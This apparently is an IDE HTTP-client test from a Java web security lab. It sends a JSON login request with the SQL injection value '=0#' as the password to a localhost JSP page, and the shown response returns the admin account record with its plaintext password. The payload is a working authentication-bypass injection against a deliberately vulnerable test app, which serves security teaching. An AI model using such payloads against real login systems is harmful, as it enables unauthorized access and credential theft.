 1 ### JSON登陆注入接口测试
2 POST http://localhost:8000/modules/jdbc/json.jsp
3 Content-Type: application/json
4
5 {"username": "admin", "password": "'=0#'"}
6
Run: API test#1
POST http://localhost:8000/modules/jdbc/json.jsp
HTTP/1.1 200
Content-Type: text/html;charset=UTF-8
Content-Length: 139
Date: Sun, 20 Sep 2020 16:29:12 GMT
{"user_avatar":"/res/images/avatar/default.png","password":"123456","id":"1","register_time":1588608000000,"username":"admin"}
Response code: 200; Time: 177ms; Content length: 139 bytes
Cookies are preserved between requests:
> /Users/yz/IdeaProjects/javaweb-sec/.idea/httpRequests/http-client.cookies